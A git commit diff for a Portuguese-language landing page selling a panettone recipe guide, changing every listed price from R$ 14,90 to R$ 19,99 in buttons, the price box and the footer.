

==== commit 15273e8b: "versao com valor 19,99" ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -1525,7 +1525,7 @@
           <li>Custos e precificação</li><li>Bônus: Receitas de Rabanada Recheada</li>
         </ul>
         <div class="cta">
-          <a class="btn" href="#oferta">Quero meu guia por R$ 14,90</a>
+          <a class="btn" href="#oferta">Quero meu guia por R$ 19,99</a>
           <div class="micro"><span>Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
         </div>
       </div>
@@ -1602,7 +1602,7 @@
         <div class="reveal"><b>Ponto do forno</b><span>Referências de temperatura para acompanhar o assamento com termômetro.</span></div>
       </div>
       <p class="ponto-nota">Você não recebe apenas uma lista de ingredientes. O guia mostra o que observar durante o processo.</p>
-      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 14,90</a></div>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 19,99</a></div>
     </div>
   </section>
 
@@ -1822,7 +1822,7 @@
         </div>
         <div class="preco">
           <div class="de">De <s>R$ 49,90</s> por apenas</div>
-          <div class="por"><small>R$</small>14,90</div>
+          <div class="por"><small>R$</small>19,99</div>
           <div class="obs">Pagamento único · sem mensalidade</div>
         </div>
         <a class="btn js-checkout" id="comprar"
@@ -1861,8 +1861,8 @@
     <div class="wrap">
       <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
       <h2>Comece sua primeira fornada e <em>prepare seu cardápio de Natal.</em></h2>
-      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 14,90.</p>
-      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 14,90</a>
+      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 19,99.</p>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 19,99</a>
         <div class="micro" style="color:#cdb9a0">Acesso digital imediato após a confirmação do pagamento.</div>
       </div>
     </div>
@@ -1875,7 +1875,7 @@
   </footer>
 
   <div class="fixo" id="fixo">
-    <div class="p">Guia completo<b>R$ 14,90</b></div><a class="btn" href="#oferta">Quero meu guia</a>
+    <div class="p">Guia completo<b>R$ 19,99</b></div><a class="btn" href="#oferta">Quero meu guia</a>
   </div>
 
 
